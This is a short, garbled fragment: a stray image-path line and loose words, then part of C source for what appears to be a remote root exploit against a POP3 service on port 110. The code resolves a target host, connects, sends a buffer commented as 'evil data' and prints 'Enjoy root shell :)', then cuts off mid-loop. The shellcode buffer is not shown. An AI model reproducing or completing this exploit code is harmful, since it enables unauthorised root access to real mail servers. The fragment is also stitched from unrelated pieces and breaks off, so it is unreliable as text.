 2
com
Champion
}
/* Resolve remote hostname & connect*/
if((hp=(struct hostent *)gethostbyname(argv[1]))==NULL) {
perror("gethostbyname()");
exit(0);
}
if((sock=socket(AF_INET,SOCK_STREAM,IPPROTO_TCP))<0) {
perror("socket()");
exit(0);
}
sa.sin_family=AF_INET;
sa.sin_port=htons(110);
memcpy((char *)&sa.sin_addr,(char *)hp->h_addr,hp->h_length);
if(connect(sock,(struct sockaddr *)&sa,sizeof(sa))!=0) {
perror("connect()");
exit(0);
}
printf("CONNECTED TO %s... SENDING DATA
",argv[1]); fflush(stdout);
/* Write evil data */
write(sock,buf,strlen(buf));
/* Enjoy root shell :) */
while(1) {